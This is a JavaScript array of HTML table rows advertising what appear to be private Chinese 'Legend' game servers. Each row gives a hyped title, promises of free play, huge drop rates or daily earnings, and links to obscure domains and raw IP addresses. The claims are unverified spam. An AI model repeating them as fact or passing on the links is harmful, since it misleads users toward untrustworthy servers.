adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzw.24ge.top:5657" rel="nofollow" target="_blank">█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class="r">12月23日/07:00</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲ <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://zzw.24ge.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://biqi.ov7w3.top:6868/" rel="nofollow" target="_blank">〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class="r">12月23日/07:00</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器 <font color="blue">-推荐</font></td><td>低消费丶爆率全开</td><td><a href="http://biqi.ov7w3.top:6868/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">12月23日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4694456.top" rel="nofollow" target="_blank">１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class="r">12月23日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.4694456.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ppt21.top:888/" rel="nofollow" target="_blank">火龙＂②合①</a></td><td>火龙＂二合一</td><td class="r">12月23日/07:00</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极 <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://www.ppt21.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class="r">12月23日/07:00</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞 <font color="blue">-推荐</font></td><td>自己NPC领赞助</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月23日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kxea.g2sd3vx.top:7788" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">12月23日/07:00</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://kxea.g2sd3vx.top:7788"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.51cq8s.xyz:50918/kbzr6" rel="nofollow" target="_blank">█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class="r">12月23日/07:00</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进 <font color="blue">-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href="http://www.51cq8s.xyz:50918/kbzr6"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">12月23日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2338/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">12月23日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2338/"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class="r">12月23日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ttt.18lv.top:3055" rel="nofollow" target="_blank">〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class="r">12月23日/07:00</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█ <font color="blue">-推荐</font></td><td>━━打怪爆一切━━</td><td><a href="http://ttt.18lv.top:3055"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">12月23日/07:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq2011.com" rel="nofollow" target="_blank">﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class="r">12月23日/07:00</td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌ <font color="blue">-推荐</font></td><td>1021183268群</td><td><a href="http://www.cq2011.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">12月23日/07:00</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们 <font color="blue">-推荐</font></td><td>一切好打全爆</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">12月23日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181" rel="nofollow" target="_blank">新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class="r">12月23日/07:00</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】 <font color="blue">-推荐</font></td><td>◆高爆版本◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">12月23日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.180:7155/" rel="nofollow" target="_blank">１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class="r">12月23日/07:00</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切 <font color="blue">-推荐</font></td><td>８０微变迷失</td><td><a href="http://103.60.166.180:7155/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class="r">12月23日/07:00</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默 <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1037.top:3347" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">12月23日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1037.top:3347"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102" rel="nofollow" target="_blank">█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class="r">12月23日/07:00</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪) <font color="blue">-推荐</font></td><td>０氪单职业</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">12月23日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xm9st9.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">12月23日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.xm9st9.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">12月23日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.s760wi.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月23日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mmm.010bal.top:1189" rel="nofollow" target="_blank">必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class="r">12月23日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://mmm.010bal.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299" rel="nofollow" target="_blank">浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class="r">12月23日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月23日/07:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class="r">12月23日/07:00</td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞 <font color="blue">-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.ca330.top:3368" rel="nofollow" target="_blank">█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">12月23日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.ca330.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">12月23日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.71s.33wwe3e.top:50050/blbg9.com" rel="nofollow" target="_blank">杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class="r">12月23日/07:00</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】 <font color="blue">-推荐</font></td><td>复古单职业无限刀</td><td><a href="http://www.71s.33wwe3e.top:50050/blbg9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://yujian.wai1.top:3062" rel="nofollow" target="_blank">超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class="r">12月23日/07:00</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href="http://yujian.wai1.top:3062"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/300" rel="nofollow" target="_blank">1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class="r">12月23日/07:00</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇ <font color="blue">-推荐</font></td><td>▃区区爆满▃</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/300"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class="r">12月23日/07:00</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦 <font color="blue">-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/hyfg" rel="nofollow" target="_blank">７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class="r">12月23日/07:00</td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ <font color="blue">-推荐</font></td><td>★终极乱爆★</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/hyfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">12月23日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qdy.qscwdv.top:8212" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">12月23日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://qdy.qscwdv.top:8212"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292" rel="nofollow" target="_blank">╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class="r">12月23日/07:00</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极 <font color="blue">-推荐</font></td><td>独家复古迷失</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5184dhrdfjh.top:15397/bdgs" rel="nofollow" target="_blank">╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class="r">12月23日/07:00</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>◆专属沉默◆</td><td><a href="http://www.5184dhrdfjh.top:15397/bdgs"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/j2026.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月23日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/j2026.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月23日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月23日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://sqsd.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">12月23日/07:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqsd.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.999zl.top:189/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月23日/07:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.999zl.top:189/"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">12月23日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">新版＂零充单职业</a></td><td>★新版独家首区★</td><td class="r">12月23日/07:00</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年 <font color="blue">-推荐</font></td><td>▇首战首区▇</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class="r">12月23日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>●无名之辈●</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">12月23日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">12月23日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.s760wi.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class="r">12月23日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
